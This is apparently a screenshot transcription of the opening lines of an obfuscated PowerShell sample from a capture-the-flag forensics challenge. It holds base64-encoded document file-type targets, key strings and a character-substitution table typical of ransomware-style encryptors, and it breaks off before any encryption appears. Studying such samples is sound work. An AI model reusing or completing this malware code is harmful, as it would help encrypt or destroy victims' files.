 cave_expedition > extracted_avAFGrw41.ps1 > ...
1 $k34Vm = "Ki50eHQgKi5kb2MgKi5kb2N4ICoucGRm"
2 $m78Vo = "LS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0tL
3 $a53Va = "NXhzR09iakhRaVBBR2R6TGdCRWVJOHUwWVNKcTc2RWl5dWY4d0FSUzdxYnRQNG50UVk1MHlIOGR6S1plQ0FzWg=="
4 $b64Vb = "n2mmXaWy5pL4kpNWr7bcgEKxMeUx50MJ"
5
6 $e90Vg = @{}
7 $f12Vh = @{}
8
9 For ($x = 65; $x -le 90; $x++) {
10 $e90Vg[([char]$x)] = if($x -eq 90) { [char]65 } else { [char]($x + 1) }
11 }
12
1 reference
13 function n90Vp {
14 [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m78Vo))
15 }
16
1 reference
17 function l56Vn {
18 return (a12Vc $k34Vm).Split(" ")
19 }
20
21 For ($x = 97; $x -le 122; $x++) {
22 $e90Vg[([char]$x)] = if($x -eq 122) { [char]97 } else { [char]($x + 1) }
23 }
24
3 references
25 function a12Vc {
26 param([string]$a34Vd)
27 return [Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($a34Vd))
28 }
29
30 $c56Ve = a12Vc $a53Va
31 $d78Vf = a12Vc $b64Vb
32
33 For ($x = 48; $x -le 57; $x++) {
34 $e90Vg[([char]$x)] = if($x -eq 57) { [char]48 } else { [char]($x + 1) }
35 }
36
37 $e90Vg.GetEnumerator() | ForEach-Object {
38 $f12Vh[$_.Value] = $_.Key